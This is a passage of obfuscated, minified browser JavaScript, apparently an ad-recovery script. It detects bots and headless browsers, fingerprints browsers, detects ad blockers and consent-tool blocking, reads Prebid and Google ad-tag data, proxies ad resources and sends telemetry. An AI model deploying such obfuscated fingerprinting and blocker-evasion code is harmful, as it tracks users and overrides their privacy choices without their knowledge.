")[l(2437)](s[l(2677)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(481)](),[2,e]}}))}))}function Oe(e,n){return-1!==e[t(3362)](n)}function Ie(e,n){return-1!==e[t(3362)](n)}function Ve(e){return Object[t(3102)](e)}function Fe(e){const n=t;for(var r=[],o=1;o<arguments[n(447)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(682)==typeof t){if(Oe(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2600)in t)return t[n(2600)](e);for(var o=0;o<t[n(447)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(873)](e)})))return{value:!0}},s=0,a=r;s<a[n(447)];s++){var c=i(a[s]);if(n(500)==typeof c)return c[n(2132)]}return!1}function Re(e){return e[t(558)]((function(t,e){return t+(e?1:0)}),0)}var qe={detectAppVersion:function(e){const n=t;var r=e[n(2171)];return 0===r[n(4128)]&&(/headless/i[n(873)](r[n(2132)])?We:/electron/i[n(873)](r[n(2132)])?Ne:/slimerjs/i[n(873)](r[n(2132)])?Ce:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(4133)];return 0===r[n(4128)]&&(Fe(r[n(2132)],n(3383),n(2970),n(740))?Te:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3250)];return 0===r[n(4128)]&&(/PhantomJS/i[n(873)](r[n(2132)])?Ue:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2073)],o=e[n(667)],i=e[n(732)];if(0===r[n(4128)]&&0===o[n(4128)]&&0===i[n(4128)]){var s=r[n(2132)];return n(2354)!==i[n(2132)]&&(37===s&&!Oe([n(675),n(1827)],i[n(2132)])||39===s&&!Oe([n(3784)],o[n(2132)])||33===s&&!Oe([n(925)],i[n(2132)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1480)][n(4128)])return Ue},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2605)];if(0===r[n(4128)]&&0===r[n(2132)][n(447)])return We},detectNotificationPermissions:function(e){const n=t;var r=e[n(4085)],o=e[n(667)];return 0===o[n(4128)]&&n(3585)===o[n(2132)]&&(0===r[n(4128)]&&r[n(2132)]?We:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3693)];if(0===r[n(4128)]&&!r[n(2132)])return We},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1537)],o=e[n(2219)],i=e[n(667)],s=e[n(732)];if(0===r[n(4128)]&&0===o[n(4128)]&&0===i[n(4128)]&&0===s[n(4128)]&&n(3585)===i[n(2132)]&&!o[n(2132)]&&n(925)===s[n(2132)])return 0===r[n(2132)]?We:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3337)];return 0===o[n(4128)]&&(n(1499)===o[n(2132)][n(3559)]||null!=(null===(r=o[n(2132)][n(3261)])||void 0===r?void 0:r[n(719)])?Ne:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3519)];return 0===r[n(4128)]&&(/PhantomJS/i[n(873)](r[n(2132)])?Ue:/Headless/i[n(873)](r[n(2132)])?We:/Electron/i[n(873)](r[n(2132)])?Ne:/slimerjs/i[n(873)](r[n(2132)])?Ce:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2808)];if(0===r[n(4128)]&&r[n(2132)])return We},detectWebGL:function(e){const n=t;var r=e[n(2649)];if(0===r[n(4128)]){var o=r[n(2132)],i=o[n(2634)],s=o[n(1499)];if(n(2306)==i&&n(1980)==s)return We}},detectWindowExternal:function(e){const n=t;var r=e[n(1686)];return 0===r[n(4128)]&&(/Sequentum/i[n(873)](r[n(2132)])?n(3104):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1727)],o=e[n(3570)];if(0!==r[n(4128)]||0!==o[n(4128)])return!1;var i=r[n(2132)],s=i[n(1633)],a=i[n(1202)];return o[n(2132)]&&0===s&&0===a?We:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3022)];if(0===r[n(4128)]&&!r[n(2132)])return Le},detectProductSub:function(e){const n=t;var r=e[n(1140)],o=e[n(667)];return 0===r[n(4128)]&&0===o[n(4128)]&&(n(3585)!==o[n(2132)]&&n(2438)!==o[n(2132)]&&n(1872)!==o[n(2132)]&&n(2471)!==o[n(2132)]||n(512)===r[n(2132)]?void 0:Le)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2120)];if(0!==r[n(4128)])return!1;var o,i=r[n(2132)];for(o in i)if(i[o])return o}};function Pe(){const e=t;var n,r,o=window,i=navigator;return Re([e(3376)in i,e(1895)in i,0===i[e(2634)][e(3362)](e(803)),e(2647)in o,e(1510)in o,e(3641)in o,e(2311)in o])>=5?e(925):Re([e(2328)in o,e(3262)in o,e(1179)in o,0===i[e(2634)][e(3362)](e(1699)),e(3877)in i,e(526)in o])>=4?e(675):Re([e(3941)in navigator,e(1696)in(null!==(r=null===(n=document[e(4006)])||void 0===n?void 0:n[e(3776)])&&void 0!==r?r:{}),e(2440)in o,e(3803)in o,e(1176)in o,e(2135)in o])>=4?e(1827):e(2354)}var Be={android:function(){const e=t;var n=Pe(),r=e(925)===n,o=e(1827)===n;if(!r&&!o)return!1;var i=window;return Re([e(3277)in i,e(508)in i,r&&!(e(2625)in i),o&&/android/i[e(873)](navigator[e(2171)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3519)])||void 0===n?void 0:n[e(2042)]();return Ie(r,e(1449))?e(3609):Ie(r,e(3081))||Ie(r,e(2745))?e(3784):Ie(r,e(2471))?e(2471):Ie(r,e(1271))?e(1271):Ie(r,e(1872))||Ie(r,e(2796))?e(1872):Ie(r,e(3585))?e(3585):Ie(r,e(2438))?e(2438):e(2354)},browserEngineKind:Pe,documentFocus:function(){const e=t;return void 0!==document[e(612)]&&document[e(612)]()},userAgent:function(){return navigator[t(3519)]},appVersion:function(){const e=t;var n=navigator[e(2171)];if(null==n)throw new je(-1,e(2294));return n},rtt:function(){const e=t;if(void 0===navigator[e(3945)])throw new je(-1,e(2708));if(void 0===navigator[e(3945)][e(2717)])throw new je(-1,e(3307));return navigator[e(3945)][e(2717)]},windowSize:function(){const e=t;return{outerWidth:window[e(1633)],outerHeight:window[e(1202)],innerWidth:window[e(3858)],innerHeight:window[e(978)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2204)])throw new je(-1,e(3234));if(void 0===navigator[e(2204)][e(447)])throw new je(-3,e(3442));return navigator[e(2204)][e(447)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2204)])throw new je(-1,e(3234));if(void 0===window[e(4065)])throw new je(-1,e(3330));return navigator[e(2204)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3635)])return t[e(3635)][e(3390)]()}throw new je(-3,e(1743))},productSub:function(){const e=t;var n=navigator[e(1140)];if(void 0===n)throw new je(-1,e(3302));return n},windowExternal:function(){const e=t;if(void 0===window[e(1412)])throw new je(-1,e(1571));var n=window[e(1412)];if(e(656)!=typeof n[e(3390)])throw new je(-2,e(1318));return n[e(3390)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2500)])throw new je(-1,e(3119));for(var n=navigator[e(2500)],r=Object[e(588)](n)===MimeTypeArray[e(3755)],o=0;o<n[e(447)];o++)r&&(r=Object[e(588)](n[o])===MimeType[e(3755)]);return r},evalLength:function(){const e=t;return eval[e(3390)]()[e(447)]},webGL:function(){const e=t;var n=document[e(2672)](e(1134));if(e(656)!=typeof n[e(3447)])throw new je(-2,e(1536));var r=n[e(3447)](e(2245));if(null===r)throw new je(-4,e(3187));if(e(656)!=typeof r[e(1052)])throw new je(-2,e(2572));return{vendor:r[e(1052)](r[e(2757)]),renderer:r[e(1052)](r[e(2857)])}},webDriver:function(){const e=t;if(null==navigator[e(2970)])throw new je(-1,e(3456));return navigator[e(2970)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2115)]||r[e(1820)]||r[e(1287)]||r[e(3862)];if(void 0!==i&&o[e(3852)]([i]),Array[e(3314)](r[e(2605)]))e(925)===Pe()&&Re([!(e(1986)in(n=window)),e(2938)in n,""+n[e(1863)]==e(3150),""+n[e(3255)]==e(2806)])>=3||o[e(3852)](r[e(2605)]);else if(e(682)==typeof r[e(2605)]){var s=r[e(2605)];s&&o[e(3852)](s[e(3298)](","))}return o},notificationPermissions:function(){return Me(this,void 0,void 0,(function(){var t,e;return Ee(this,(function(n){const r=a2s;switch(n[r(3093)]){case 0:if(void 0===window[r(3905)])throw new je(-1,r(3497));if(void 0===navigator[r(1611)])throw new je(-1,r(3092));if(r(656)!=typeof(t=navigator[r(1611)])[r(2068)])throw new je(-2,r(812));n[r(3093)]=1;case 1:return n[r(3007)][r(3852)]([1,3,,4]),[4,t[r(2068)]({name:r(2852)})];case 2:return e=n[r(481)](),[2,r(4144)===window[r(3905)][r(1689)]&&r(1151)===e[r(4128)]];case 3:throw n[r(481)](),new je(-3,r(1447));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(4006)])throw new je(-1,e(2286));var n=document[e(4006)];if(e(656)!=typeof n[e(2756)])throw new je(-2,e(3938));return n[e(2756)]()},functionBind:function(){const e=t;if(void 0===Function[e(3755)][e(644)])throw new je(-2,e(2435));return Function[e(3755)][e(644)][e(3390)]()},process:function(){const e=t;var n=window[e(3337)],r=e(3257);if(void 0===n)throw new je(-1,""[e(2437)](r,e(2455)));if(n&&e(500)!=typeof n)throw new je(-3,""[e(2437)](r,e(2807)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(477)]={window:[e(477)]},n[e(2067)]={window:[e(3517)]},n[e(498)]={window:[e(1855)]},n[e(1113)]={window:[e(1443)]},n[e(3763)]={window:[e(1238)]},n[e(990)]={window:[e(990)]},n[e(2979)]={window:[e(2175),e(3492)]},n[e(1620)]={window:[e(2469)]},n[Ue]={window:[e(1296),e(2601)]},n[e(1203)]={window:[e(909)]},n[Te]={window:[e(1356),e(3475),e(3320),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2926),e(910),e(1579)]},n[e(2750)]={window:[e(3368)]},n[e(2970)]={window:[e(2970),e(739),e(876),e(1049),e(3083),e(3857),e(880)],document:[e(1144),e(3645),e(1991),e(3357),e(3493),e(3195),e(748),e(1144),e(1429),e(3111),e(4001),e(2e3),e(3629),e(715)]},n[We]={window:[e(1244),e(2890)]},n),i={},s=Ve(window),a=[];for(r in void 0!==window[e(3142)]&&(a=Ve(window[e(3142)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3783)]&&Fe[e(539)](void 0,Se([s],c[e(3783)],!1)),u=!(void 0===c[e(3142)]||!a[e(447)])&&Fe[e(539)](void 0,Se([a],c[e(3142)],!1));i[r]=l||u}}return i}},De=function(){const e=t;function n(){const t=a2s;this[t(2179)]=void 0,this[t(3772)]=void 0}return n[e(3755)][e(1502)]=function(){return this[e(2179)]},n[e(3755)][e(1454)]=function(){return this[e(3772)]},n[e(3755)][e(1555)]=function(){const t=e;if(void 0===this[t(2179)])throw new Error(t(3814));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(682)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Le}),o[s]=c,c[r(863)]&&(i=c)}return[o,i]}(this[t(2179)],qe),r=n[0],o=n[1];return this[t(3772)]=r,o},n[e(3755)][e(3934)]=function(){return Me(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const n=a2s;switch(e[n(3093)]){case 0:return t=this,[4,He(Be)];case 1:return t[n(2179)]=e[n(481)](),[2,this[n(2179)]]}}))}))},n}();const Je=async r=>{const o=t;try{if(i=navigator[o(3519)],Boolean(i)&&function(){const t=o;if(Ae instanceof RegExp)return Ae;try{Ae=new RegExp(t(3243),"i")}catch(t){Ae=_e}return Ae}()[o(873)](i))return s.A[o(839)](o(3732)[o(2437)](navigator[o(3519)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(2819)],n=void 0===e||e;return Me(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const r=a2s;switch(e[r(3093)]){case 0:return n&&function(){const t=r;if(!(window[t(1373)]||Math[t(2841)]()>=.001))try{var e=new XMLHttpRequest;e[t(2700)](t(3352),t(2314)[t(2437)](t(1792),t(2637)),!0),e[t(3459)]()}catch(e){console[t(1563)](e)}}(),[4,(t=new De)[r(3934)]()];case 1:return e[r(481)](),[2,t]}}))}))}({monitoring:!1})[o(1127)]((t=>t[o(1555)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(2771)))),100))),n=await Promise[o(1561)]([t,e]);if(n&&n[o(863)])return s.A[o(839)](o(3100)[o(2437)](n[o(1282)])),!0}catch(t){return s.A[o(839)](o(820),t),!1}}catch(t){return s.A[o(839)](o(3574),t),s.A[o(1563)](t,o(1627)),!1}var i;if(navigator[o(3519)][o(1180)](o(3667))||o(3184)===navigator[o(3519)]&&o(3729)===location[o(1275)])return!0;try{const t=[o(2659)];if([o(2696),o(932)][o(1180)](navigator[o(3519)])&&t[o(2768)]((t=>location[o(1275)][o(3590)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2437)](n.A[o(1535)],o(3550)),kind:e.MN[o(442)],endpoint:n.A[o(1535)]}));if(o(3445)===await t[o(1120)]())return!0}}catch(t){}return!1};async function Xe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2437)](n.A[o(1535)],o(1490)),endpoint:n.A[o(1535)]}));return await i[o(828)]()}var Ge=G(11);function Ze(e){const n=t;if(Array[n(3314)](e)){const t=e[n(856)](Ze);return t[n(447)]>0&&n(682)==typeof t[0]?t[n(2169)](((t,e)=>String(t)[n(729)](String(e),void 0,{numeric:!0,sensitivity:n(4103)}))):t}if(e&&n(500)==typeof e&&null!==e){const t=Object[n(3249)](e)[n(2169)](),r={};for(const n of t)r[n]=Ze(e[n]);return r}return e}var Qe=G(6964);window[t(1352)]=!1;var Ye=G(2691),$e=G(6524);window[t(1352)]=!1;const Ke={version:t(4017),originalHostname:window[t(3831)][t(1275)],configIndex:0};(o=>{const a=t;var c,l;if(ke.A[a(3934)](),!1!==(0,Qe.aX)())try{!function(){const t=a,e=t(2337)[t(2437)](t(3815),t(3991)),n=document[t(2672)](t(1961));n[t(4054)]=e,document[t(3403)][t(1035)](n)}()}catch(t){}i.A[a(3934)](window);const d=null===(c=document[a(1671)])||void 0===c?void 0:c[a(3733)](a(2889));if(d)window[a(3746)]("r_"+d,"*");else{var h;const t=null===(h=document[a(1671)])||void 0===h?void 0:h[a(3733)](a(3463));t&&window[a(3746)](t,"*")}if(null===(l=document[a(1671)])||void 0===l||l[a(3793)](),function(){const t=a;let e=arguments[t(447)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1719)===location[t(767)]&&(location[t(767)]="",r.A[t(1614)](t(1022),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(1671)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(447)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1276)](o(4013))?a:o(2610)[o(2437)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3733)](n(2997))||e[n(3733)](n(2505));if(null===r)throw new Error(n(1195));return r=r[n(1276)]("//")?t[n(1207)]+r:r,new URL(r,t[n(3338)])}(e,n);if(c[o(1275)]===s[o(1275)]&&c[o(1941)]===s[o(1941)])return null;c[o(1802)]=s[o(1802)],c[o(1207)]=/localhost|127.0.0.1/[o(873)](s[o(1802)])?o(2786):o(3935),s[o(1941)]&&(c[o(1941)]=s[o(1941)]),Object[o(3552)](i)[o(3898)]((t=>{const e=o;let[n,r]=t;c[e(2365)][e(1614)](n,r)}));const l=(0,Ht.R0)(n);return l[o(3657)](o(2505),c[o(3338)]),l}(location,document[t(1671)],r.A[t(3352)](t(1022),!1),e);return!!o&&(document[t(1671)][t(1321)]?(0,Ht.WH)(o,document[t(1671)]):(0,Ht.qj)(o),document[t(1671)][t(3793)](),console[t(1964)](t(1267)),!0)}({essential:""}))throw new Error(a(3654));try{window[a(687)](new CustomEvent(a(1621)))}catch(t){}return xe[a(3133)](a(2889))?(window[a(3950)]=n.A[a(741)],(t=>{const e=a;window[e(1821)](e(2677),(n=>{const r=e;n[r(1423)]&&r(2079)===n[r(1423)][r(3805)]&&V(t,n[r(1423)][r(843)],n[r(1423)][r(1868)])}))})(o),s.A[a(1894)](o),s.A[a(839)](a(741),n.A[a(741)]),s.A[a(839)](a(2317),n.A[a(2787)]),s.A[a(839)](a(3831),window[a(3831)][a(3338)]),s.A[a(839)](a(1707),window[a(2567)][a(3519)]),s.A[a(839)](a(2939),U()),s.A[a(839)](a(2024),w.A[a(1172)]()[a(3390)]()),n.A[a(839)]||a(3501)===r.A[a(3352)](a(2131),!1)?((0,xt.z)((0,Wt.i7)(a(1839))),window[a(986)]=u.md,window[a(3315)]=u.ks,window[a(1146)]=u._,window[a(3411)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(1292)],endpoint:n.A[a(1535)]}),window[a(693)]=e.sH,window[a(3469)]=e.EW,window[a(1889)]=t=>St({_window:window,protectUrlContext:o,html:t}),window[a(3637)]=t=>(0,dt.dv)({protectUrlContext:o,stylesheet:t})):(0,xt.z)((0,Wt.i7)()),!0):(console[a(1964)](a(1034)),!1)})(Ke)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(3329)])&&void 0!==u||(l[c(3329)]={}),window[c(3329)][c(3648)]=!0,window[c(3329)][c(3669)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(447)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(734)](e);let o="";for(let t=0;t<r[n(447)];t++)o+=String[n(3500)](r[t]);return btoa(o)}(JSON[t(3562)](Ze({a_summary:{gpt:{paths:null===(e=window[t(2048)])||void 0===e||null===(e=e[t(1351)]())||void 0===e||null===(e=e[t(2266)]())||void 0===e?void 0:e[t(856)]((e=>e[t(3533)]()))}},prebid:{config:null===(n=window[t(3541)])||void 0===n||null===(r=n[t(2681)])||void 0===r?void 0:r[t(3544)](n),userIds:null===(o=window[t(3541)])||void 0===o||null===(i=o[t(1748)])||void 0===i?void 0:i[t(3544)](o),adUnits:null===(s=window[t(3541)])||void 0===s?void 0:s[t(1185)],installedModules:null===(a=window[t(3541)])||void 0===a?void 0:a[t(1147)],consentMetadata:null===(l=window[t(3541)])||void 0===l||null===(u=l[t(2844)])||void 0===u?void 0:u[t(3544)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(3541)])||void 0===d||null===(h=d[t(3875)])||void 0===h?void 0:h[t(3544)](d),events:null===(f=window[t(3541)])||void 0===f||null===(m=f[t(1623)])||void 0===m?void 0:m[t(3544)](f)}:void 0,gpt:{config:null===(p=window[t(2048)])||void 0===p||null===(g=p[t(2681)])||void 0===g?void 0:g[t(3544)](p),pubads:{slots:null===(w=window[t(2048)])||void 0===w||null===(w=w[t(1351)]())||void 0===w||null===(w=w[t(2266)]())||void 0===w?void 0:w[t(856)]((e=>({adUnitPath:e[t(3533)](),attributeKeys:e[t(864)](),categoryExclusions:e[t(2898)](),clickUrl:e[t(1795)](),slotId:e[t(1436)](),sizes:e[t(3019)](),outOfPage:e[t(3998)](),services:e[t(1881)]()[t(856)]((e=>({name:e[t(647)]()}))),targeting:Object[t(410)](e[t(726)]()[t(856)]((n=>[n,e[t(3446)](n)])))}))),targeting:Object[t(410)](null===(b=window[t(2048)])||void 0===b||null===(b=b[t(1351)]())||void 0===b||null===(b=b[t(726)]())||void 0===b?void 0:b[t(856)]((e=>{const n=t;var r;return[e,null===(r=window[n(2048)])||void 0===r||null===(r=r[n(1351)]())||void 0===r?void 0:r[n(3446)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(4002)])||void 0===x||x[t(3544)](A,v)}catch(t){}return v};const p=Math[c(1198)](performance[c(562)]());if(P(.01),await(async t=>{const e=c,n=Je(t),o=r.A[e(3352)](e(1859));return o?Boolean(o):await n})(a)&&!ye(location[c(3338)])&&!n.A[c(839)]&&c(3501)!==r.A[c(3352)](c(2131),!1))return H(a,new Map([[c(3559),c(2011)]])),void s.A[c(839)](c(448));const b=(0,Ge.i)();if(!b)return void s.A[c(839)](c(4141));P(n.A[c(1535)][c(1180)](c(2860))?1:b[c(2026)]),s.A[c(839)](c(1354),b);const y=(window[c(3831)][c(1063)]+window[c(3831)][c(767)])[c(1180)](c(4033))||c(3501)===r.A[c(3352)](c(4033),!1);if(!b)return s.A[c(839)](c(2812));if(null!==(d=null==b?void 0:b[c(3787)])&&void 0!==d&&!d&&window[c(4118)]!==window[c(4158)])return s.A[c(839)](c(2923));if(b[c(3720)]&&!n.A[c(839)]&&c(3501)!==r.A[c(3352)](c(2131),!1)&&!y){const[z,M]=await Promise[c(1523)]([(0,g.H4)(b[c(689)]),(0,g.jy)(b[c(2790)])]);return L(a,z,z&&M,!1),s.A[c(839)](c(1778))}if(!b[c(3761)]&&!n.A[c(839)]&&c(3501)!==r.A[c(3352)](c(2131),!1)&&!y)return s.A[c(839)](c(1766));r.A[c(3474)](b[c(1367)]&&!!b[c(4153)]),(0,ve.Nq)();const[v,A]=null!=b&&b[c(2083)]||y?[!0,!0]:await Promise[c(1523)]([(0,g.H4)(b[c(689)]),(0,g.jy)(b[c(2790)])]);if(window[c(3329)][c(1236)]=v,(0,ve.B3)(),s.A[c(839)](c(3923),v),s.A[c(839)](c(1938),A),b[c(723)]){const E=await async function(t){const e=c;try{const n=r.A[e(3352)](e(4004));if(n)try{const o=JSON[e(2673)](n);if(o[e(1994)]&&o[e(1994)]+864e5>Date[e(562)]())return Xe(t)[e(1127)]((t=>{const n=e;t&&r.A[n(1614)](n(4004),JSON[n(3562)]({...t,cachedAt:Date[n(562)]()}))})),o}catch(t){}const o=await Xe(t);return o&&r.A[e(1614)](e(4004),JSON[e(3562)]({...o,cachedAt:Date[e(562)]()})),o}catch(t){return s.A[e(1563)](e(833),t),{ivt:!1,reason:e(1563)}}}(a);if(E[c(4004)])return H(a,new Map([[c(3559),E[c(2793)]],[c(1959),v[c(3390)]()]])),void s.A[c(839)](c(1907))}L(a,v,v&&A,null!==(h=b[c(4039)])&&void 0!==h&&h);try{var f;const N=null===(f=b[c(1050)])||void 0===f?void 0:f[c(2600)]((t=>t[c(1163)]));var m;N&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(1180)](h)||Math[u(2841)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(2048)]=window[s(2048)]||{},window[s(2048)][s(2762)]=window[s(2048)][s(2762)]||[],window[s(2048)][s(2762)][s(3852)]((()=>{const t=s,c=Math[t(1198)](performance[t(562)]());let l=!1;window[t(2048)][t(1351)]()[t(1821)](t(2277),(e=>{const n=t;if(l)return;const r=e[n(3053)][n(3533)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1198)](performance[n(562)]())})})),window[t(2048)][t(1351)]()[t(1821)](t(2091),(s=>{const u=t;if(l)return;const d=s[u(3053)][u(3533)]()||"";if(!d||!a[d])return;if(s[u(2300)])return;l=!0;const h=Math[u(1198)](performance[u(562)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(447)]>8&&void 0!==arguments[8]?arguments[8]:new Map;q(t,l(1125),new Map([[l(431),n.A[l(2787)]],[l(1959),r[l(3390)]()],[l(2612),o],[l(3602),i[l(3390)]()],[l(3999),s[l(3390)]()],[l(3454),a[l(3390)]()],[l(3135),c[l(3390)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(2277)],h)}))}))})(e,l,i,d))})(a,b[c(2361)],b[c(2026)],v,A,null!==(m=N[c(3392)])&&void 0!==m&&m,p)}catch(U){}function _(){const t=c;try{const e=window[t(2048)];return!!e&&t(1530)===e[t(955)][t(3390)]()}catch(t){return!1}}if(w.A[c(445)]()&&setTimeout((()=>{_()&&((t,e)=>{const r=a2s;O(t,r(882),new Map([[r(431),n.A[r(2787)]],[r(1959),e[r(3390)]()]]))})(a,v)}),1051),!(0,lt.Gb)(b[c(3206)])&&!ye(location[c(3338)]))return void s.A[c(839)](c(1891));if(b[c(3538)]&&(0,lt.oi)(b[c(3538)]))return(t=>{const e=c;O(t,e(549),new Map([[e(431),n.A[e(2787)]]]))})(a),void s.A[c(839)](c(3906));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(839)](d(1769)),void(h=!0);if((0,k.C8)(t,n.A[d(1535)]),function(t){const e=d;window[e(3329)]={...window[e(3329)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(839)](d(2414));const M=[];return S()&&M[d(2768)]((t=>location[d(1802)][d(3590)](t)))&&function(t){const e=d,r=new Set;window[e(2281)]((()=>{const o=e;window[o(2048)]&&window[o(2048)][o(2762)]&&window[o(2048)][o(2762)][o(3852)]((()=>{const e=o;window[e(2048)][e(1351)]()[e(2266)]()[e(856)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(1436)]())||void 0===r?void 0:r[n(1953)](),s=t[n(3533)](),a=t[n(3556)](),c=null===(o=t[n(3019)]())||void 0===o?void 0:o[n(856)]((t=>[t[n(3274)],t[n(1364)]])),l=document[n(3523)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(3153)];for(;o;){var i;const t=o[e(626)][e(2042)](),n=o[e(3733)]("id"),s=null===(i=o[e(3733)](e(2296)))||void 0===i?void 0:i[e(3298)](" ");r=n?t+"#"+n+e(482)+r:s?t+"."+s[e(1160)](".")+e(482)+r:t+e(482)+r,o=o[e(3153)]}return r[e(447)]>100?r[e(3189)](r[e(447)]-100):r}(l)}:null}(t)))[e(1943)]((t=>t&&!r[e(1311)](t.id)))[e(3898)]((o=>{const i=e;r[i(3739)](o.id),function(t,e){const r=i;O(t,r(1987),new Map([["id",e.id],[r(2612),e[r(4091)]],[r(1558),e[r(3268)]],[r(1908),e[r(1908)][r(856)]((t=>t[r(1160)]("x")))[r(1160)]("|")],[r(2685),e[r(2685)]],[r(431),n.A[r(2787)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,se.z9)(a[d(1050)]);if(!p)return s.A[d(839)](d(1489)),void(h=!0);t[d(609)]=p[d(609)];const g=p[d(1050)];if(g[d(838)]&&async function(t,r){const o=d;try{if(!S())return void s.A[o(839)](o(1070));const i=r[o(2026)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2s;window[n(3196)]&&window[n(3196)](n(1121),2,(r=>{const o=n;o(3648)!==r[o(3662)]&&!1!==r[o(1024)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(1535)],url:""[o(2437)](n.A[o(1535)],o(1217))});await fetch(c,{method:o(1609),headers:{"Content-Type":o(1475)},body:JSON[o(3562)]({dataset:o(2948),table:o(3651),data:{log_version:"v1",timestamp:(new Date)[o(593)](),data:JSON[o(3562)]({country:r[o(2361)]||o(2354),should_apply_gdpr:r[o(1367)],url:window[o(3831)][o(3338)],host:t[o(712)]||window[o(3831)][o(1275)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(839)](o(3231)[o(2437)](a,o(1109))[o(2437)](i))}catch(t){s.A[o(839)](o(1600)[o(2437)](t))}}(t,a),s.A[d(839)](d(1783)[d(2437)](p[d(609)],", ")[d(2437)](JSON[d(3562)](g))),g[d(3665)]&&!new URL(window[d(3831)][d(3338)])[d(2365)][d(1311)](d(642))&&d(3501)!==r.A[d(3352)](d(642),!1))return s.A[d(839)](d(1796)),void(h=!0);if(g[d(3392)]&&!u)return s.A[d(839)](d(3504)),void(h=!0);null!==(f=g[d(3116)])&&void 0!==f&&f[d(2064)]&&await async function(t,r){const o=d,i=t[o(424)]((t=>Array[o(2029)](document[o(1624)](o(3050)[o(2437)](t,'"]')))))[o(1943)]((t=>t instanceof HTMLLinkElement))[o(856)]((t=>{const i=o,s=t[i(3733)](i(3338));return s?new Promise((o=>{const a=i,c=document[a(2672)](a(2359));c[a(2318)]=!0,Array[a(2029)](t[a(564)])[a(3898)]((t=>{const e=a;c[e(3657)](t[e(3279)],t[e(2132)])})),c[a(3338)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(946)],endpoint:n.A[a(1535)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(1906)]=null,c[e(2056)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(1906)]=()=>{t[a(2318)]=!0,u(!0)},c[a(2056)]=()=>{u(!1)},t[a(485)](a(2392),c)})):Promise[i(2225)](!1)})),a=await Promise[o(1523)](i);s.A[o(839)](o(2030)[o(2437)](JSON[o(3562)](a)))}(g[d(3116)][d(2064)],t),w.A[d(445)]()&&w.A[d(1068)]()&&(0,$e.Y)(t);const b=window,y=(0,o.VS)(g[d(3116)]);if(ge(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(1800)],shouldLogRaptive:a[d(1597)]}),function(t,e){const n=d;var r;if(s.A[n(839)](n(522)),null!==(r=window[n(537)])&&void 0!==r&&r[n(2705)])return;const a=window[n(537)]||[];window[n(537)]={push:t=>we(t),__replaced:!0};for(const t of[...a][n(3190)]())we(t);const c=r=>{const a=n;if(a(2071)===r[a(3559)]){const 